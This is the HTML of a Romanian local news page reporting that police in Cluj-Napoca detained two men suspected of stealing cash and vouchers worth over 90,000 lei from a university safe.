	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Hoţii care au spart seiful din cadrul unei universităţi din Cluj au ajuns în arest. Cu feţele acoperite au furat bani și bonuri valorice de peste 90.000 de lei</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/hotii-care-au-spart-seiful-din-cadrul-unei-universitati-din-cluj-au-ajuns-in-arest-cu-fetele-acoperite-au-furat-bani-si-bonuri-valorice-de-peste-90-000-de-lei/" data-wpel-link="internal">6 noiembrie 2019</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/11/masti.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:97.344%"><img width="640" height="623" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Hoţii care au spart seiful din cadrul unei universităţi din Cluj au ajuns în arest. Cu feţele acoperite au furat bani și bonuri valorice de peste 90.000 de lei" data-src="https://www.emaramures.ro/wp-content/uploads/2019/11/masti.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/11/masti.jpg 640w, https://www.emaramures.ro/wp-content/uploads/2019/11/masti-300x292.jpg 300w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fhotii-care-au-spart-seiful-din-cadrul-unei-universitati-din-cluj-au-ajuns-in-arest-cu-fetele-acoperite-au-furat-bani-si-bonuri-valorice-de-peste-90-000-de-lei%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Ho%C5%A3ii+care+au+spart+seiful+din+cadrul+unei+universit%C4%83%C5%A3i+din+Cluj+au+ajuns+%C3%AEn+arest.+Cu+fe%C5%A3ele+acoperite+au+furat+bani+%C8%99i+bonuri+valorice+de+peste+90.000+de+lei%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fhotii-care-au-spart-seiful-din-cadrul-unei-universitati-din-cluj-au-ajuns-in-arest-cu-fetele-acoperite-au-furat-bani-si-bonuri-valorice-de-peste-90-000-de-lei%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Ho%C5%A3ii+care+au+spart+seiful+din+cadrul+unei+universit%C4%83%C5%A3i+din+Cluj+au+ajuns+%C3%AEn+arest.+Cu+fe%C5%A3ele+acoperite+au+furat+bani+%C8%99i+bonuri+valorice+de+peste+90.000+de+lei&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fhotii-care-au-spart-seiful-din-cadrul-unei-universitati-din-cluj-au-ajuns-in-arest-cu-fetele-acoperite-au-furat-bani-si-bonuri-valorice-de-peste-90-000-de-lei%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fhotii-care-au-spart-seiful-din-cadrul-unei-universitati-din-cluj-au-ajuns-in-arest-cu-fetele-acoperite-au-furat-bani-si-bonuri-valorice-de-peste-90-000-de-lei%2F&title=Ho%C5%A3ii+care+au+spart+seiful+din+cadrul+unei+universit%C4%83%C5%A3i+din+Cluj+au+ajuns+%C3%AEn+arest.+Cu+fe%C5%A3ele+acoperite+au+furat+bani+%C8%99i+bonuri+valorice+de+peste+90.000+de+lei" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>În urma unor activități investigative complexe, polițiștii clujeni au reușit identificarea, depistarea și reținerea persoanelor bănuite de comiterea unui furt dintr-o universitate din Cluj-Napoca.<span id="more-401792"></span></p>
<p>Pentru probarea activității infracționale, în urma perchezițiilor efectuate au fost ridicați bani și alte bunuri care prezintă interes pentru cauză.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>La data de 5 noiembrie a.c., polițiștii din cadrul Poliției municipiului Cluj-Napoca au efectuat percheziții, pe raza municipiilor Iași și Timișoara, sub coordonarea procurorului de caz, pentru documentarea activității infracționale a doi bărbați.</p>
<p>Cei în cauză, în vârstă de 25 și 26 ani, sunt bănuiți că, în noaptea de 2/3 octombrie a.c., având fețele acoperite, au pătruns în incinta unei universități de pe Calea Mănăștur, iar din seiful casieriei au sustras bani și bonuri valorice, cauzând un prejudiciu estimat la peste 90.000 de lei.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>La acea dată, în urma sesizării primite, s-a constituit un grup de lucru la nivelul Poliției municipiului Cluj-Napoca format din polițiști din cadrul mai multor structuri și au fost demarate de îndată cercetări. În urma unor activități complexe, s-a reușit identificarea și depistarea celor bănuiți de comiterea faptei.</p>
<p><a href="https://www.emaramures.ro/wp-content/uploads/2019/11/masti1.jpg" data-wpel-link="internal"><img class="aligncenter size-full wp-image-401794" src="https://www.emaramures.ro/wp-content/uploads/2019/11/masti1.jpg" alt="" width="640" height="682" srcset="https://www.emaramures.ro/wp-content/uploads/2019/11/masti1.jpg 640w, https://www.emaramures.ro/wp-content/uploads/2019/11/masti1-282x300.jpg 282w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p>În urma perchezițiilor, au fost identificate și ridicate articole de îmbrăcăminte, bani și alte obiecte care prezintă interes pentru cauză.</p>
<p>De asemenea, cei în cauză au fost conduși la sediul unității de poliție, iar în baza probatoriului administrat, au fost reținuți pentru 24 de ore, fiind cercetați pentru comiterea infracțiunii de furt calificat.</p>
<p>La acțiuni au participat luptători din cadrul Serviciului pentru Acțiuni Speciale și criminaliști.</p>
<p>Activitatea a beneficiat de suportul de specialitate al Direcției Operațiuni Speciale din cadrul Inspectoratului General al Poliției Române și al Unității Teritoriale de Analiză a Informațiilor.</p>
<p>&nbsp;</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/cluj/" rel="tag" data-wpel-link="internal">cluj</a><a href="https://www.emaramures.ro/tag/furt/" rel="tag" data-wpel-link="internal">furt</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/masti/" rel="tag" data-wpel-link="internal">masti</a><a href="https://www.emaramures.ro/tag/seif/" rel="tag" data-wpel-link="internal">seif</a><a href="https://www.emaramures.ro/tag/universitate/" rel="tag" data-wpel-link="internal">universitate</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/cum-foloseste-klaus-iohannis-oamenii-din-stat-ca-sa-fie-reales-membru-cna-implicat-in-campania-electorala-online-a-presedintelui/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Cum folosește Klaus Iohannis oamenii din stat ca să fie reales! Membru CNA implicat în campania electorală online a președintelui</h3>
        </a>
    
            <a href="https://www.emaramures.ro/baimareanul-adrian-ghenie-prezent-cu-doua-lucrari-in-licitatia-dedicata-artei-postbelice-si-contemporane/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Băimăreanul Adrian Ghenie, prezent cu două lucrări în licitaţia dedicată artei postbelice şi contemporane</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/baimareanul-adrian-ghenie-prezent-cu-doua-lucrari-in-licitatia-dedicata-artei-postbelice-si-contemporane/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Băimăreanul Adrian Ghenie, prezent cu două lucrări în licitaţia dedicată artei postbelice şi contemporane" data-src="https://www.emaramures.ro/wp-content/uploads/2019/11/ghenie-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/11/ghenie-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/11/ghenie-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/baimareanul-adrian-ghenie-prezent-cu-doua-lucrari-in-licitatia-dedicata-artei-postbelice-si-contemporane/" data-wpel-link="internal">
                        Băimăreanul Adrian Ghenie, prezent cu două lucrări în licitaţia dedicată artei postbelice şi contemporane                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/avertismentul-autoritatii-pentru-protectia-consumatorului-consumati-merele-fara-coaja/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Lapte, corn, mere și biscuiți în școlile din Maramureș, începând cu 9 septembrie" data-src="https://www.emaramures.ro/wp-content/uploads/2019/09/mere-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/09/mere-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/09/mere-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/avertismentul-autoritatii-pentru-protectia-consumatorului-consumati-merele-fara-coaja/" data-wpel-link="internal">
                        Avertismentul Autorităţii pentru Protecţia Consumatorului: Consumaţi merele fără coajă!                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hotii-care-au-spart-seiful-din-cadrul-unei-universitati-din-cluj-au-ajuns-in-arest-cu-fetele-acoperite-au-furat-bani-si-bonuri-valorice-de-peste-90-000-de-lei/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='401792' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="61a4c1df21" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="187"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_401792_0_692d531541dfe  normal " data-unique="jnews_module_401792_0_692d531541dfe">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_401792_0_692d531541dfe = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-401792 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
